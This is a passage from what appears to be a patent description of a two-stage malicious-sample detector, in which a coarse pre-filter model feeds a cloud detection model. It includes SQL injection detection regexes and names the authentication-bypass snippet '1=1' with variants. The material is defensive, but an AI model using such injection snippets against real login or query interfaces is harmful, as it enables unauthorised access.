In some embodiments, malicious sample detector 170 provides to a security entity, such as data appliance 102, an indication whether a sample is malicious. For example, in response to determining that the sample is malicious, malicious sample detector 170 sends an indication that the sample is malicious to data appliance 102, and the data appliance may in turn enforce one or more security policies based at least in part on the indication that the sample is malicious. The one or more security policies may include isolating/quarantining the input string or file, deleting the sample, ensuring that the sample is not executed or resolved, alerting or prompting the user of the maliciousness of the sample prior to the user opening/executing the sample, etc. As another example, in response to determining that the sample is malicious, malicious sample detector 170 provides to the security entity an update of a mapping of samples (or hashes, signatures, or other unique identifiers corresponding to samples) to indications of whether a corresponding sample is malicious, or an update to a blacklist for malicious samples (e.g., identifying samples) or a whitelist for benign samples (e.g., identifying samples that are not deemed malicious).

Various embodiments implement pre-filter 135 to scan/analyze (e.g., classify) network traffic (e.g., samples comprised in the network traffic). Pre-filter 135 can be disposed in a security entity or other network node. For example, pre-filter 135 can be implemented by data appliance 102, an application running on client device 120, etc. As another example, pre-filter 135 can be implemented by malicious sample detector 170. In some embodiments, system 100 implements pre-filter 135 to detect malicious or suspicious samples comprised in network traffic. For example, system 100 implements pre-filter 135 to quickly filter benign traffic such as to enable the client devices (e.g., client device 120) or other network nodes to use the benign traffic with relatively low detection latency.

Pre-filter 135 can implement a classifier (e.g., a pre-filter model) that is similar to, but coarser, than the classifier implemented by malicious sample detector 170 (e.g., ML model 176 or a detection model, etc.). In some embodiments, the pre-filter model is determined (e.g., derived) based at least in part on the detection model. For example, a set of features used in connection with pre-filter model 135 (e.g., to train pre-filter model) is determined based at least in part on the set of features used in connection with the classifier implemented by malicious sample detector 170 (e.g., the detection model). In some embodiments, system 100 obtains the set of features to use in connection with the pre-filter model based on performing a predefined conversion process with respect to the set of features used in connection with the classifier implemented by malicious sample detector 170 (e.g., the detection model).

The pre-filter model is configured to more quickly scan network traffic (e.g., samples) but with less precision relative to the detection model. For example, the pre-filter model can be used as a coarser filter of network traffic relative to the detection model. In some embodiments, pre-filter model 135 filters (e.g., removes) all or most of benign traffic comprised in the network traffic, and the remaining traffic is deemed malicious or suspicious traffic (e.g., malicious or suspicious files). In some embodiments, system 100 forwards the malicious or suspicious traffic to a malicious file detector for a more thorough/precise analysis in connection with detecting malicious samples from among the malicious or suspicious traffic.



In some embodiments, the set of features used in connection with the pre-filter model are similar to the set of features used in connection with the detection model. For example, the feature(s) for pre-filtering can comprise part of the filter of the features for the detection model. Accordingly, the features for the pre-filter model may be broader (e.g., detect a broader set of samples as being malicious or suspicious) than the features for the detection model. An example of a set of features for the detection model (e.g., detection features) and for the pre-filter model (e.g., pre-filter features) are: (1) detection feature: “br′([\W_]select|select[\W_])′”; (2) pre-filter feature: “br′([([\hat{ }a-zA-Z/_\-.=>:])|\n|(\*/)]select[[\hat{ }a-zA-Z/_.]\n|(∧*)])′”. This detection feature detects the existence of a “select” keyword in a SQL expression. This feature itself is not an indicator of a malicious SQL statement, but it will be used by combining with other features to achieve better accuracy in detecting malicious SQL injections. An example of script used to convert the detection feature to the pre-filter feature is illustrated in FIG. 6.

In some embodiments, the pre-filter features can be determined based on a manual conversion process (e.g., a developer or other administrator can curate the detection features to obtain the pre-filter features.). In some embodiments, system 100 implements a pre-defined conversion process to obtain the pre-filter features based at least in part on corresponding detection features. For example, system 100 automatically implements (e.g., executes) a conversion process (e.g., predefined code, etc.) to obtain the pre-filter features based on the detection features. An example of the code used to obtain the pre-filter feature(s) is code 600 of FIG. 6.

In some embodiments, the pre-filter features are determined based on one or more rules for converting the detection feature to a pre-filter feature. An example of a rule includes (i) determining a normalized format of a SQL injection snippet which is an always true condition to change the original SQL statement and commonly used by attacks to bypass authentication in a query, and (ii) using the SQL injection snippet to determine the pre-filter feature. Using the SQL injection snippet includes ensuring that the pre-filter feature includes the SQL injection snippet and that one or more other characteristics of the injection string in the detection feature are removed. A common example of a normalized format is “1=1”, however, various other SQL injection snippets may be implemented. For example, other variants of “1=1” can be determined by changing the “1” to another number or string such as “2=2” or “abc=abc”.

According to various embodiments, system 100 implements a pre-filter model at a security entity (e.g., a firewall, an exploit detection application running on a client system), and the system implements a detection model in the cloud (e.g., a remote server that is in network communication with the security entity). For example, system 100 uses a classifier that implements the pre-filter model to analyze network traffic across the security, and system 100 forwards traffic deemed to be malicious or suspicious samples (e.g., by the security entity) to a classifier that implements the detection model (e.g., in the cloud) for detection of malicious samples among the malicious or suspicious samples detected by the classifier implementing the pre-filter model. In some embodiments, the implementation of the pre-filter model at the security entity enables system 100 to quickly assess whether traffic is benign (or highly likely to be benign) to facilitate an improved user experience while balancing the trade off with respect to threat detection or detection latency. For example, the security entity implementing the pre-filter model does not forward, to the system (e.g., cloud server) implementing the detection model, the traffic that is deemed (e.g., by using the pre-filter model) to be benign or otherwise not malicious or suspicious. As another example, the security entity implementing the pre-filter model only forwards to the system (e.g., cloud server) implementing the detection model traffic that is deemed to be malicious or suspicious based at least in part on the pre-filter model.

In some embodiments, one or more feature vectors corresponding to the input string are determined by system 100 (e.g., security platform 140, malicious sample detector 170, pre-filter 135, etc.). For example, the one or more feature vectors are determined (e.g., populated) based at least in part on the one or more characteristics or attributes associated with the sample (e.g., the one or more attributes or set of alphanumeric characters or values associated with the input string in the case that the sample is an input string). As an example, system 100 uses features associated with a classifier of malicious sample detector 170 (e.g., machine learning model 176 such as the detection model, etc.) to detect the one or more attributes associated with the sample in connection with determining the one or more feature vectors. In some implementations, pre-filter 135 determines a combined feature vector based at least in part on the one or more feature vectors corresponding to the sample. As an example, a set of one or more feature vectors is determined (e.g., set or defined) based at least in part on the pre-filter model (e.g., based on the pre-filter features). System 100 (e.g., pre-filter 135) can use the set of one or more feature vectors to determine the one or more attributes of patterns that are to be used in connection with training or implementing the model (e.g., attributes for which fields are to be populated in the feature vector, etc.). The pre-filter model may be trained using a set of features that are obtained based at least in part on the set of features used in connection with obtaining the detection model.

























FIG. 2 is a block diagram of a system to detect a malicious sample according to various embodiments. According to various embodiments, system 200 is implemented in connection with system 100 of FIG. 1, such as for malicious sample detector 170. In various embodiments, system 200 is implemented in connection with process 700 of FIG. 7, process 800 of FIG. 8A, process 850 of FIG. 8B, process 900 of FIG. 9A, process 950 of FIG. 9B, process 1000 of FIG. 10, process 1100 of FIG. 11, process 1200 of FIG. 12, process 1300 of FIG. 13A, process 1350 of FIG. 13B, and/or process 1400 of FIG. 14. System 200 may be implemented in one or more servers, a security entity such as a firewall, and/or an endpoint.

System 200 can be implemented by one or more devices such as servers. System 200 can be implemented at various locations on a network. In some embodiments, system 200 implements malicious sample detector 170 of system 100 of FIG. 1. As an example, system 200 is deployed as a service, such as a web service (e.g., system 200 determines whether an input string or received file is malicious, and provides such determinations as a service). The service may be provided by one or more servers (e.g., system 200 or the malicious file detector is deployed on a remote server that monitors or receives samples that are transmitted within or into/out of a network such as via inputs to a web interface such as a login screen, an authentication interface, a query interface, etc., or attachments to emails, instant messages, etc., and determines whether an input string is malicious, and sends/pushes out notifications or updates pertaining to the input string such as an indication whether an input string is malicious). As another example, the malicious sample detector is deployed on a firewall. In some embodiments, part of system 200 is implemented as a service (e.g., a cloud service provided by one or more remote servers) and another part of system 200 is implemented at a security entity or other network node such as a client device. For example, a classifier that implements a detection model is implemented as the service, and a classifier that implements a pre-filter model is implemented at the security entity or other network node such as a client device.

According to various embodiments, in response to receiving the sample (e.g., a sample obtained from network traffic) to be analyzed to determine whether the sample is malicious, system 200 uses a classifier to determine whether the sample is malicious (or to determine a likelihood that the sample is malicious). In some embodiments, in response to receiving the network traffic, system 200 first uses a first classifier to determine whether the network traffic comprises malicious or suspicious samples (e.g., filters out benign traffic), and then forwards the detected malicious or suspicious samples to a second classifier to determine whether such samples are malicious samples. For example, system 200 uses the classifier (e.g., the second classifier that implements a detection model) to provide a prediction of whether the sample is malicious. In some embodiments, system 200 determines one or more feature vectors corresponding to the sample and uses the classifier to analyze the one or more feature vectors in connection with determining whether the sample is malicious.

In some embodiments, system 200 (i) receives a sample, (ii) performs a feature extraction, (iii) uses a first classifier to determine whether the sample is malicious or suspicious based at least in part on the feature extraction results, and (iv) forwards the detected malicious or suspicious samples to a second classifier.

In some embodiments, system 200 (i) receives a sample, (ii) performs a feature extraction, and (iii) uses a classifier (e.g., the detection model) to determine whether the sample is malicious based at least in part on the feature extraction results.

In the example shown, system 200 implements one or more modules in connection with predicting whether a sample (e.g., a newly received input string) is malicious, determining a likelihood that the sample is malicious, and/or providing a notice or indication of whether a sample is malicious. System 200 comprises communication interface 205, one or more processors 210, storage 215, and/or memory 220. One or more processors 210 comprises one or more of communication module 225, sample parsing module 227, feature vector determining module 229, pre-filter module 231, model training module 233, prediction module 235, notification module 237, and security enforcement module 239. In some embodiments, one or more processors 210 comprise a sample traffic obtaining module (not shown).

In some embodiments, system 200 comprises communication module 225. System 200 uses communication module 225 to communicate with various nodes or end points (e.g., client terminals, firewalls, DNS resolvers, data appliances, other security entities, etc.) or user systems such as an administrator system. For example, communication module 225 provides to communication interface 205 information that is to be communicated (e.g., to another node, security entity, etc.). As another example, communication interface 205 provides to communication module 225 information received by system 200. Communication module 225 is configured to receive samples (e.g., input strings or files) to be analyzed, such as from network endpoints or nodes such as security entities (e.g., firewalls), database systems, query systems, etc. Communication module 225 is configured to query third party service(s) for information pertaining to samples (e.g., services that expose information for samples such as third-party scores or assessments of maliciousness of input strings, a community-based score, assessment, or reputation pertaining to samples, a blacklist for samples, and/or a whitelist for samples, etc.). For example, system 200 uses communication module 225 to query the third-party service(s). Communication module 225 is configured to receive one or more settings or configurations from an administrator. Examples of the one or more settings or configurations include configurations of a process determining whether a sample is malicious, a format or process according to which a combined feature vector is to be determined, a set of feature vectors to be provided to a classifier for determining whether the sample is malicious, a set of regex statements for which feature vectors are to be determined (e.g., a set of predefined regex statements, or an update to a stored set of regex statements, etc.), a configuration pertaining to traffic to be generated such as in connection with generating training data or data from which features are to be extracted, information pertaining to a whitelist of samples (e.g., samples that are not deemed suspicious and for which traffic or attachments are permitted), information pertaining to a blacklist of samples (e.g., samples that are deemed suspicious and for which traffic is to be quarantined, deleted, or otherwise to be restricted from being executed), etc.

In some embodiments, system 200 comprises sample parsing module 227. System 200 uses sample parsing module 227 to obtain the sample (e.g., an input string, a file, etc.) and/or to determine one or more characteristics or attributes associated with the sample. For example, sample parsing module 227 parses the sample. In some embodiments, sample parsing module 227 determines representative information or identifier(s) associated with the sample. For example, sample parsing module 227 determines a hash that uniquely identifies the sample, or another signature of the sample. In some embodiments, in the case that the sample is a file, sample parsing module 227 parses the file to extract information from a header of the file, or to determine calls or patterns of calls to libraries, functions, or APIs, etc.

In response to determining the representative information or identifier(s) associated with the sample, system 200 (e.g., pre-filter module 231 and/or prediction module 235) may determine whether the sample corresponds to a previously analyzed sample (e.g., whether the sample matches a sample associated with historical information for which a maliciousness determination has been previously computed). As an example, system 200 (e.g., pre-filter module 231 and/or prediction module 235) queries a database or mapping of previously analyzed samples and/or historical information such as blacklists of samples, and/or whitelists of samples in connection with determining whether the sample was previously analyzed. In some embodiments, in response to determining that the sample does not correspond to a previously analyzed sample, system 200 uses a classifier (e.g., a model such as a model trained using a machine learning process) to determine (e.g., predict) whether the sample is malicious. As an example, in response to determining that the sample does not correspond to a previously analyzed sample, system 200 uses pre-filter module 231 to implement a pre-filter classifier to determine whether the sample is malicious or suspicious (e.g., to filter out benign samples), and in response to detecting a sample(s) that is malicious or suspicious, system 200 uses prediction module 235 to implement a detection classifier to detect malicious samples among the sample(s) deemed malicious or suspicious by pre-filter module 231. In some embodiments, in response to determining that the sample corresponds to a previously analyzed sample, system 200 (e.g., pre-filter module 231 and/or prediction module 235) obtains an indication of whether the corresponding previously analyzed sample is malicious. System 200 can use the indication of whether the corresponding previously analyzed sample is malicious as an indication of whether the received sample is malicious.

Sample parsing module 227 may receive input strings from an interface such as a login interface for a web application, a query interface, an SQL interface, a user interface for a database, etc. In some embodiments, sample parsing module 227 receives the input string from a node such as a security entity (e.g., a firewall or other entity that enforces a security policy). The node communicates the input string before the node executes the input string.

In some embodiments, system 200 comprises feature vector determining module 229. System 200 uses feature vector determining module 229 to determine one or more feature vectors for (e.g., corresponding to) the sample. For example, system 200 uses feature vector determining module 229 to determine a set of feature vectors or a combined feature vector to use in connection with determining whether a sample is malicious (e.g., using a detection model), or in connection with determining whether a sample is malicious or suspicious (e.g., using a pre-filter model). In some embodiments, feature vector determining module 229 determines a set of one or more feature vectors based at least in part on information pertaining to the sample. For example, feature vector determining module 229 determines feature vectors for (e.g., characterizing) the one or more of (i) a set of regex statements (e.g., predefined regex statements), and/or (ii) one or more characteristics or relationships determined based on an algorithmic-based feature extraction.

In some embodiments, system 200 (e.g., pre-filter module 231) uses a combined feature vector in connection with determining whether a sample is malicious or suspicious, or to otherwise filter (e.g., remove) benign traffic. In some embodiments, system 200 (e.g., prediction module 235) uses a combined feature vector in connection with determining whether an input string is malicious. Feature vector determining module 229 may determine such combined feature vector(s). The combined feature vector is determined based at least in part on the set of one or more feature vectors (e.g., based on the set of detection features, or the set of pre-filter features, as applicable). For example, the combined feature vector is determined based at least in part on a set of feature vectors for the predefined set of regex statements, and a set of feature vectors for the characteristics or relationships determined based on an algorithmic-based feature extraction. In some embodiments, feature vector determining module 229 determines the combined feature vector by concatenating the set of feature vectors for the predefined set of regex statements and/or the set of feature vectors for the characteristics or relationships determined based on an algorithmic-based feature extraction. Feature vector determining module 229 concatenates the set of feature vectors according to a predefined process (e.g., predefined order, etc.).

In some embodiments, system 200 comprises a sample traffic obtaining module (not shown). System 200 uses the sample traffic obtaining module to obtain traffic to be used in connection with determining one or more features and/or for training a detection model for determining whether a sample is malicious or a pre-filter model for determining whether a sample is malicious or suspicious, or relationships (e.g., features) between characteristics of the sample and maliciousness/suspiciousness of the sample. In some embodiments, the sample traffic obtaining module obtains sample traffic based on generating the traffic such as by using (e.g., invoking) a traffic generation tool. For example, the sample traffic obtaining module may comprise the traffic generation tool.

